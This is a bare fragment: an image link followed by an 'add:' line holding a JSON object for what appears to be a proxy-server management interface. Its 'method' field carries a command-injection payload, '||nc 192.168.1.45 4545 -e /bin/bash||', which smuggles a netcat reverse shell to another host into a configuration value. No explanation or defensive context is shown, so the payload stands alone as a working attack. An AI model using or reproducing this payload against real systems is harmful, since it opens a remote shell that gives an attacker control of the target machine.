 - add: {"server_port":8003, "password":"test", "method":"||nc 192.168.1.45 4545 -e /bin/bash||"}